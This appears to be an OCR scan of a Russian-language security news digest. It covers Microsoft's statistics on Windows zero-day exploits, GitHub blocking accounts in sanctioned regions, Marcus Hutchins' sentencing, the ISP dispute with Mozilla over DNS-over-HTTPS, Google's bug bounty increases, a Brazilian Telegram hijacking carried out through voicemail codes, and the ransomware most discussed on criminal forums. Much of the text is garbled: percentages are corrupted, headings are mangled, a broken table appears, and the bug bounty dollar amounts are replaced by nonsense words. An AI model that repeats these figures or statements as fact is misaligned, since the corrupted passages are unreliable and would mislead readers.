Интересно, что глава Immunity Inc. Дэйв Атель (Dave Aitel) подчеркнул, что эксплоит не имеет никакого отношения к недавно опубликованной на GitHub презентации и является собственной разработкой компании.

## **БЕСПОЛЕЗНЫЕ 0-DAY**

Специалист Microsoft Security Response Center Мэтт Миллер (Matt Miller) подсчитал, что с 2015 года лишь 4U% эксплоитов успешно использовались против новейших версий Windows. Для сбора данной статистики эксперт проанализировал попытки эксплуатации 0-day багов между 2015 и 2019 годами (то есть с момента релиза Windows 10).

Did a zero day exploit for a Windows CVE work against the latest version?



Это означает, что подавляющее большинство 0-day уязвимостей, используемых в живых атаках, работают только против старых версий ОС, а пользователи, не забывающие устанавливать обновления, как правило, защищены от этих проблем.

Согласно собранной Миллером статистике, в 2 СЛУЧАЯХ ИЗ 3 уязвимости нулевого дня не работали против новейших версий Windows из-за мер защиты, которые разработчики Microsoft добавили в свою ОС.





## CAHKLIVIVI HA GITHUB

GitHub начал блокировать репозитории разработчиков из стран, на которые распространяются торговые санкции США.

Так, на «Хабре» был опубликован пост пользователя neuotq, проживающего в Ялте. Он рассказал, что все его приватные репозитории были заблокированы без возможности скачать данные. «В том числе при экспорте всех данных, они отсутствуют», - отмечает разработчик.

«Я сейчас написал в службу поддержки, уточнить возможность скачать всё мое, ну так пользователям из стран попадающих под санкции в данный момент ГитХаб предлагает только "ограниченные возможности для общения и комментариев"», - пишет neuotq.

На похожую проблему, возникшую у другого разработчика, Анатолия Кашкина из Крыма, обратили внимание журналисты издания ZDNet. Кашкин использовал GitHub для размещения своего сайта (https://tkashkin.tk) на GitHub Pages, а также проекта GameHub. В настоящее время сайт возвращает ошибку 404, а также разработчик пишет, что не может создавать новые приватные репозитории или получить доступ к уже существующим.

Due to U.S. trade controls law restrictions, your GitHub account has been restricted. For individual accounts, you may have limited access to free GitHub public repository services for personal communications only. Please read about GitHub and Trade Controls for more information. If you believe your account has been flagged in error, please file an appeal.

В обоих случаях в своем уведомлении GitHub ссылается на специальную страницу, где описаны меры по контролю за торговлей. Там GitHub напоминает, что подчиняется американским законам, и любая информация, загруженная в любой продукт, может регулироваться согласно правилами торгового контроля, в том числе в соответствии с Правилами экспортного контроля США (U.S. Export Administration Regulations).

Дело в том, что GitHub Enterprise Server - это коммерческий продукт для массового рынка, которому присвоен классификационный номер экспортного контроля. И хотя он может быть экспортирован в большинство пунктов назначения без лицензии, есть и исключения. Экспорт и реэкспорт запрещены для Крымской области Украины, Кубы, Ирана, Северной Кореи и Сирии.

В результате пользователи из перечисленных стран, на которые наложены торговые санкции США, могут столкнуться с проблемами, как и описано выше. Хуже того, сообщается, что даже поездка в эти страны «может повлиять на состояние учетной записи». Впоследствии такую блокировку можно будет оспорить, после того как разработчик покинет территорию страны, на которую наложены санкции, и подаст апелляцию.

Что делать тем, кто не может покинуть территорию «проблемной» страны и живет там всю жизнь, не совсем ясно. По всей видимости, отказываться от GitHub и искать альтернативу. Учитывая, что GitLab и BitBucket тоже блокируют пользователей из определенных стран, выбор может оказаться невелик.

«Это просто бессмысленно. Мой аккаунт помечен как ограниченный, и для его разблокировки я должен предоставить доказательство того, что я не живу в Крыму. Но я гражданин России с регистрацией в Крыму, я физически нахожусь в Крыму, я прожил здесь всю свою жизнь», - пишет Кашкин.

С такими проблемами уже столкнулись не только крымские девелоперы. Так, иранский разработчик Хамед Саиди (Hamed Saeedi), использующий GitHub с 2012 года, рассказал в блоге, что тоже его аккаунт тоже был заблокирован из-за того, в какой стране он проживает. «GitHub заблокировал мой аккаунт, они думают, что я разрабатываю ядерное оружие», - мрачно шутит Саиди в блоге.

MALWARETECH ИЗБЕЖАЛ ТЮРЕМНОГО ЗАКЛЮЧЕНИЯ Британский ИБ-специалист Маркус Хатчинс (Marcus Hutchins), известный под псевдонимом MalwareTech, все же не сядет в тюрьму. Напомню, что ИБ-эксперта, который в 2017 году остановил распространение шифровальщика WannaCry, задержали, когда тот прилетел в США на конференции Black Hat и DEF CON, а затем обвинили в создание и распространении банкера Kronos и малвари UPAS Kit. Хатчинсу грозило до 10 лет лишения свободы, и два года британский специалист не мог покинуть США и вернуться на родину.

26 июля 2019 года судья Джей Пи Стадтмуэллер приговорил Хатчинса к сроку заключения, равному тому, который тот уже провел под стражей, а также обязал исследователя в течение года находиться под надзором правоохранителей. Судья объяснил, что принял во внимание многочисленные положительные характеристики специалиста, его многолетний опыт работы аналитиком вредоносных программ и сотрудничества с властями.



«Приговорен к сроку, который уже отбыл! Я невероятно благодарен судье за понимание и снисходительность, всем вам, за чудесные письма-характеристики, что вы присылали, и всем тем, кто помог мне преодолеть последние два года, как финансово, так и эмоционально. Надеюсь, я смогу что-нибудь придумать и еще сумею вернуться в США. Но до тех пор, возвращаюсь к работе!» - Маркус Хатчинс в своем Twitter

## $\bullet$  $\overline{\phantom{a}}$  $\overline{1}$ t,

# ПРОВАЙДЕРЫ  $\begin{tabular}{l} \hline \quad \quad & \quad \quad & \quad \quad & \quad \quad \\ \quad \quad & \quad \quad & \quad \quad \\ \quad \quad & \quad \quad & \quad \quad \\ \quad \quad & \quad \quad & \quad \quad \\ \quad \quad \quad & \quad \quad & \quad \quad \\ \quad \quad \quad & \quad \quad & \quad \quad \\ \quad \quad \quad & \quad \quad & \quad \quad \\ \quad \quad \quad & \quad \quad & \quad \quad \\ \quad \quad \quad & \quad \quad & \quad \quad \\ \quad \quad \quad & \quad \quad & \quad \quad \\ \quad \quad \quad & \quad \quad & \quad \quad \\ \quad \quad \quad & \quad \quad & \quad \quad \\ \quad \quad \quad & \$

Британская ассоциация интернет-провайдеров (The Internet Services Providers Association, ISPA) предложила назвать организацию Mozilla «интернет-злодеем года», из-за того что разработчики браузера Firefox внедряют поддержку протокола DNS-over-HTTPS (DoH).

Официальное заявление ISPA гласит, что из-за поддержки DoH станет возможным обход правительственных фильтров и систем родительского контроля, что подорвет стандарты интернет-безопасности в Великобритании.

Напомню, что суть нового протокола DNS-over-HTTPS (IETF RFC8484) отражена в его названии: он отправляет DNS-запросы через зашифрованное соединение HTTPS, но не использует классические незашифрованные UDPзапросы. Кроме того, DoH работает на уровне приложений, а не на уровне ОС. В итоге запросы DNS оказываются «невидимы» для сторонних наблюдателей (таких как интернет-провайдеры) и коммуникации DoH DNS практически неотличимы от другого HTTPS-трафика.

В Великобритании закон обязывает интернет-провайдеров блокировать определенные типы сайтов (например, с контентом, нарушающим авторские права и товарные знаки), плюс, провайдеры сами могут ограничивать доступ к ресурсам и по своему усмотрению (к примеру, к материалам экстремистского содержания, детскому порно и так далее). Корень проблемы заключается в том, что использование DNS-over-HTTPS фактически лишит провайдеров возможности отслеживать трафик клиентов и фильтровать его для определенных правительством «плохих ресурсов».

Хотя некоторые провайдеры из Великобритании, такие как British Telecom, публично поддержали внедрение DoH ранее, подавляющее большинство компаний этого не сделали, а представители ISPA уже несколько месяцев активно критикуют разработчиков Mozilla и Google из-за их планов по поддер*жке DNS-over-HTTPS.* 

Журналисты издания ZDNet связались с представителями Mozilla и попросили их прокомментировать ситуацию. Разработчики Firefox ответили, что попросту не намерены включать DoH по умолчанию для Великобритании, хотя признают, что в настоящее время Mozilla активно ищет потенциальных партнеров для внедрения DoH в Европе. Также разработчики пишут, что опасения по поводу DNS-over-HTTPS сильно преувеличены.

«Мы удивлены и разочарованы тем, что отраслевая ассоциация интернет провайдеров решила исказить информацию об улучшении старой инфраструктуры интернета. Несмотря на все заявления об обратном, более приватный DNS не повредит работе фильтров контента или родительского контроля в Великобритании. DNS-over-HTTPS (DoH) лишь улучшит безопасность граждан Великобритании», утверждают разработчики.

## 

С момента запуска bug bounty программы Google прошло уже и ди за это время компания получила более сообщений об ошибках, а исследователям выплатили более долларов. Учитывая, что программа вознаграждений за уязвимости показала себя более чем эффективной, Google сообщила, размер вознаграждений будет увеличен.

Теперь сумма базового максимального вознаграждения за уязвимости в Chrome и будет равняться и долларов (ранее ), а верхняя планка и теперь составляет и поставляет день и на

В случае с Chrome OS, цепочка эксплоитов, которая приведет к полной компрометации устройств Chromebook или Chromebox, теперь может принести специалистам до и приларов (ранее долларов).

Выплаты, предлагаемые в рамках bug bounty программы Google Play, также увеличились. Теперь ИБ-эксперты могут получить до использов за RCE-уязвимости и и полларов за кражу личных данных или несанкционированный доступ к защищенным компонентам.





В Бразилии были арестованы четверо хакеров, которых обвиняют во взломе более чем 1000 учетных записей Telegram. В числе пострадавших от взломов были высокопоставленные правительственные чиновники, включая президента страны Жаира Болсонару, а также министра юстиции Сержиу Мору и министра экономики Пауло Гуэдеса. Другие политики более низкого ранга, такие как конгрессмен Джойс Хассельманн тоже утверждали, что подверга‐ лись атакам.

По данным местных СМИ, хакеры использовали взломанные учетные записи для рассылки контактам пострадавших спам‐сообщений с вредонос‐ ными ссылками. Также группировка, очевидно, прицельно атаковала местных политиков, у которых были похищены личные сообщения.

The Intercept действительно опубликовал на своих страницах переписку Моро с прокурором Дельтаном Далланьолом (Deltan Dallagnol), занимавшимся операцией «Автомойка» — одним из крупнейших антикоррупционных расследований и скандалов в Бразилии. Это расследование привело к мас‐ совым арестам, в том числе аресту нескольких крупных бизнесменов, полити‐ ков и бывшего президента страны Луиса Инасиу Лула да Силвы, которого в итоге приговорили к 12 годам лишения свободы.

Проблема в том, что на момент переписки, Сержиу Мору еще был судьей, который вел процесс против экс-президента Лулы да Силвы, а Дельтан Далланьол представлял сторону обвинения. И если раньше Моро старался создать образ беспристрастного и неангажированного борца с коррупцией, то переписка демонстрирует, что он не только инструктировал прокуроров, как лучше и быстрее обвинить экс‐президента, но даже давал советы по раз‐ работке наглядной агитации против да Сильвы.

Бразильские власти утверждают, что некоторые из этих сообщений были переданы журналистам издания The Intercept после взлома аккаунта минис‐ тра юстиции Сержиу Мору, произошедшего 5 июня 2019 года.

После слива переписки Мору заявил, что в этих сообщениях не было ничего предосудительного и никаких нарушений, а он всего лишь помог про‐ курору парой советов.

По информации бразильских властей, четверо хакеров действовали просто: они установили на свои устройства приложения Telegram, но указали не свои номера телефонов, а номера известных политиков. Затем они запрашивали аутентификацию посредством голосового сообщения, и в это вре‐ мя принимались звонить на телефоны получателей, чтобы одноразовый код доступа точно был направлен в голосовую почту. После подозреваемые ими‐ тировали телефонные номера целей (с помощью VoIP), использовали пароль по умолчанию для доступа к учетной записи голосовой почты, получали одноразовый код и привязывали учетную запись Telegram жертвы к своему устройству, то есть получали доступ к аккаунту и всей истории его сообщений.

Основатель The Intercept Гленн Гринвальд уверяет, что источник, от которого издание получило переписку Мору, отрицал всякую связь со взло мами аккаунтов Telegram, к тому же издание получило данные за месяц до того, как министр юстиции заявил о взломе.

Аналитики компании Recorded Future изучили более  $\bf{3}$   $\bf{900}$   $\bf{000}$  сообщений на андеграундных форумах, написанных с мая 2018 года по май 2019 года, чтобы выявить наиболее обсужда‐ емые угрозы и вредоносные программы, популярные среди киберпреступников.

Список самых обсуждаемых угроз с большим отрывом возглавляют ВЫМОГАТЕЛЬСКОЕ ПО и ШИФРОВАЛЬЩИЌИ, вслед за которыми следуют ТРОЯНЫ.





Примерно <mark>JU"/0</mark> упоминаний о вымогателях связаны с обсуждения<u>ми или прод</u>ажей примитив-<u>ных и прос</u>тейших угроз. Как правило, это различные варианты <mark>HIUUENTEHK</mark>, **SOMWARE** или другие noname-решения, написанные на C#. 50% HiddenTear Jigsaw Ran-

Самым обсуждаемым вымогателем в хакерской среде оказался ныне прекративший свою работу шифровальщик **GANDCRAB**. Также весьма популярны были такие угрозы, как RYUK, WANNACRY, CRYPTOLOCKER и PETYA.

Однако вернемся с арестованным хакерам и самому взлому. Техника ата‐ ки учетных записей Telegram, о которой сейчас заговорили все мировые СМИ, подробно описана в судебном документе, связанном с арестом четырех подозреваемых. Впервые этот метод атак был описан еще в 2017 году ИБ‐исследователем Раном Бар‐Зиком (Ran Bar‐Zik).

